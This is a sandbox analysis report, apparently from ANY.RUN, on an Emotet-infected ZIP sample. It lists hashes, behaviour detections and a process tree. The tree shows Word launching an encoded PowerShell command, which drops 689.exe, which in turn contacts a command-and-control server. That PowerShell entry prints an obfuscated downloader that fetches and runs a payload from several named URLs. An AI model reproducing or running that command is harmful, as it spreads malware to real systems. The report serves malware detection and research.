| File name: | sample.zip |
| Full analysis: | https://app.any.run/tasks/eb5643b7-4ed1-436e-9677-e0780c2e0866 |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 09, 2019, 16:30:40 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |


| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | D92688E530DAC1459040EBA2363BA498 |
| SHA1: | 8D4C4FE377329AFA8433B5EE13ACA8AE2912204F |
| SHA256: | D3CB19509DBA777DB7FD6FC00478774DBBE14F82AAA646B38B5801649BD7F862 |
| SSDEEP: | 3072:BET9o3homwl6Y4u8+laAxfe/Ekcjly1M3oOxpsQbnbf:0K3hcZ4u8+laAxlkKU1M3oObsE7 |
MALICIOUS
Application was dropped or rewritten from another process
- 689.exe (PID: 3312)
- 689.exe (PID: 2648)
- msptermsizes.exe (PID: 3032)
- msptermsizes.exe (PID: 2440)
Emotet process was detected
- 689.exe (PID: 3312)
Connects to CnC server
- msptermsizes.exe (PID: 2440)
EMOTET was detected
- msptermsizes.exe (PID: 2440)
SUSPICIOUS
Executed via WMI
- powershell.exe (PID: 3780)
PowerShell script executed
- powershell.exe (PID: 3780)
Application launched itself
- 689.exe (PID: 2648)
Starts itself from another location
- 689.exe (PID: 3312)
Executable content was dropped or overwritten
- powershell.exe (PID: 3780)
- 689.exe (PID: 3312)
Creates files in the user directory
- powershell.exe (PID: 3780)
INFO





Manual execution by user
- WINWORD.EXE (PID: 592)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 592)
Creates files in the user directory
- WINWORD.EXE (PID: 592)
Dropped object may contain Bitcoin addresses
- powershell.exe (PID: 3780)
- 689.exe (PID: 3312)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 788 |
|---|---|
| ZipBitFlag: | 0x0001 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2019:10:09 16:30:10 |
| ZipCRC: | 0xda32d12f |
| ZipCompressedSize: | 137551 |
| ZipUncompressedSize: | 253952 |


| ZipFileName: | c196949b64c47c46681ca3b1eaf57e49b76f0f867f49b2b2b89544c6bbb17c5f.bin |
Total processes
43
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 592 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\kmdkkmkgdsd.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2292 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\sample.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 2440 | --f91b2738 | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | msptermsizes.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2648 | "C:\Users\admin\689.exe" | C:\Users\admin\689.exe | — | powershell.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3032 | "C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe" | C:\Users\admin\AppData\Local\msptermsizes\msptermsizes.exe | — | 689.exe | |||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3312 | --c31de7b5 | C:\Users\admin\689.exe | 689.exe | ||||||||||||
User: admin Company: Monkey Head Software Integrity Level: MEDIUM Description: Monkey Head Media Stream Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3780 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALgBjAG8AbQAvACAAIwA+ACAAJABjADkAYwA0ADMAMAAwADMANgB4ADcANgA2AD0AJwB4ADgANgAwADIAMwAzADAAMwAwADgAMABiACcAOwAkAGIAMQAxAGMANABiADAANQAwADMAMAAxACAAPQAgACcANgA4ADkAJwA7ACQAYgB4ADAAMgAzADgAMwAzADYAOQAxAD0AJwBiADAANwA3ADkAMAA5ADEAMgAzADQAJwA7ACQAYwA3ADgAMwAwADkANwA4AHgAeAAwADAAOAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAYgAxADEAYwA0AGIAMAA1ADAAMwAwADEAKwAnAC4AZQB4AGUAJwA7ACQAYwA1ADkAYgAwADgANQB4AGIANgA3AHgANQA9ACcAeAA1ADYAYgA4ADgAMABiAHgAMQA0ACcAOwAkAGIAYgB4ADUANwAxADEAMgA5ADkAMAA9AC4AKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBFAHQALgBXAEUAQgBjAGwAaQBFAE4AdAA7ACQAYgAzADkAOAAwAHgAOQA2ADAAMAAwADIAPQAnAGgAdAB0AHAAcwA6AC8ALwAxAGcAcgBlAGEAdAByAGUAYQBsAGUAcwB0AGEAdABlAHMAYQBsAGUAcwAuAGMAbwBtAC8AdABoAGUAcgBvAGIAaQBuAGgAbwBvAGQAZgBvAHUAbgBkAGEAdABpAG8AbgAvADUAZgAzAHQAbgBfAHQAeQA1AHkAMwBvAC0AMQA1ADAANwA0ADAANgA4ADIALwBAAGgAdAB0AHAAOgAvAC8AdwB3AHcALgBtAGUAZAB5AHUAbQBzAHUAbABlAHkAbQBhAG4AcwBpAGsAYQB5AGUAdAAuAGMAbwBtAC8AeQBoAG8AZgBsAGUAcwAvAFUAVQBFAGEAawBjAFYAVwAvAEAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AcwB0AG8AbgBlAHIAZwBpAHIAbABkAGkAYQByAHkALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwB0ADIAdQBrAGoAMgA4AHQAXwA2AHYAOQA5ADkAOQBlAGYAdgBsAC0AMAAvAEAAaAB0AHQAcABzADoALwAvAGEAYgBjAGMAbwBuAGMAcgBlAHQAZQBpAG4AYwAuAGMAbwBtAC8AZABlAGwAZQB0AGUAXwBhAHMAcwBvAGMALwBmAHUAZQBkAFIAeQB0AHkAeQAvAEAAaAB0AHQAcABzADoALwAvAHMAYQBuAGQAYgBvAHgALgBpAGEAbQByAG8AYgBlAHIAdAB2AC4AYwBvAG0ALwB5AG4AaQBiAGcAawBkADYANQBqAGYALwBTAFQAYQBPAGoAcABmAEcAagAvACcALgAiAFMAUABsAGAAaQBUACIAKAAnAEAAJwApADsAJABjADEAOQA1ADAAMwAwADAANwA1ADAANwA9ACcAYgAzADAANwAyADYANAB4ADAAMAAzACcAOwBmAG8AcgBlAGEAYwBoACgAJAB4ADAAMAA0AGMANQAwADAANgAwADYAIABpAG4AIAAkAGIAMwA5ADgAMAB4ADkANgAwADAAMAAyACkAewB0AHIAeQB7ACQAYgBiAHgANQA3ADEAMQAyADkAOQAwAC4AIgBkAG8AYAB3AGAATgBMAG8AYABBAEQARgBJAGwAZQAiACgAJAB4ADAAMAA0AGMANQAwADAANgAwADYALAAgACQAYwA3ADgAMwAwADkANwA4AHgAeAAwADAAOAApADsAJABjADQAOAAwADUAMABiADIAMAAwAGIAPQAnAGIANAA3ADAAOAA1ADQANgAxADkAeAAnADsASQBmACAAKAAoACYAKAAnAEcAZQAnACsAJwB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAGMAN